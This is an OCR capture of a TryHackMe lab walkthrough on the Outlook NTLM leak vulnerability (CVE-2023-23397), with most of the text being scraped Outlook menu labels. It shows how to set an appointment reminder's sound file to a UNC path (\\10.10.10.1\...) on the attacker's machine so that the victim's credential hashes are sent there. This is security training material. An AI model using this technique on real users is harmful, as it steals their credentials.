 https://tryhackme.com/room/outlookntlmleak#
33
after the victim receives it. We will also click on the Sound option to configure the reminder's
sound file:
THM appointment - Appointment
File
Appointment
Insert
Format Text
Review
Help
OutlookSpy
Tell me what you want to do
Save &
Close
Delete
Copy to My
Calendar
Actions
Appointment
Scheduling
Show
Skype
Meeting
Skype Me...
Meeting
Notes
Meeting...
Attendees
Show As:
Busy
1
Reminder:
0 minutes
Recurrence
Time
Zones
Categorize
Tags
Subject
THM appointment
Location
THM headquarters
Start time
Mon 3/20/2023
8:00 AM
All day event
End time
Mon 3/20/2023
8:30 AM
Hello!
None
0 minutes
5 minutes
10 minutes
15 minutes
30 minutes
1 hour
2 hours
3 hours
4 hours
5 hours
6 hours
7 hours
8 hours
9 hours
10 hours
11 hours
0.5 days
18 hours
1 day
2 days
3 days
4 days
1 week
2
Sound...
We can try setting the sound file path to a UNC path that points to our AttackBox and click the
OK button like this:
Reminder Sound
When a reminder comes due
Play this sound
\\10.10.10.1\nonexistent\sound.wav
Browse...
Recycle Bin
Google
Chrome
CVE-2023-...
cve-2023-2...
appointme...
appointment
process_logs
OutlookSp...
outlook_ntlm...
THM AttackBox